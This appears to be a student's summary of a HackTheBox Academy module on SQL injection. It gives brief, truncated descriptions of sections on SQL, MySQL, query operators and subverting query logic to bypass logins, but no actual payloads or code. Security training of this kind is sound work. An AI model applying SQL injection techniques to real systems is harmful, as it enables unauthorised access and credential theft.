Student: Tapiwanashe Mlambo
Module: SQL Injection Fundamentals
1. INTRODUCTION

I have just completed the SQL Injection Fundamentals module on HackTheBox Academy. The module dissected the database language SQL and the various ways in which attackers try and manipulate it. The essence of it all was that SQL, the language used by most relational databases, can be an excellent target for attackers because it is the key to stored sensitive information, including user credentials. This module was tagged offensive so we were on the red side of things.
2. SQLi
The first section of the module introduces SQL Injection (SQLi), a common and critical web application vulnerability that targets relational databases like MySQL…
3. DATABASES
This section introduces the core concepts of databases and SQL, which are essential for powering dynamic web applications…
4. INTRODUCTION TO MYSQL
This section introduces MySQL as the database system used throughout the module and explains the basics of SQL…
5. SQL STATEMENTS
In this lesson, we explored several essential SQL statements that are fundamental to working with databases…

6. QUERY RESULTS
In this section, we learned how to refine and control the results returned by SQL queries…


7. SQL OPERATORS
This section taught how to use logical operators (AND, OR, NOT) to combine multiple conditions in SQL queries…


8. SQL INJECTIONS
This section introduced the concept of SQL injection and how it can exploit vulnerabilities in web applications…
9. SUBVERTING QUERY LOGIC
This section demonstrated how to manipulate SQL query logic to bypass authentication using SQL injection techniques…



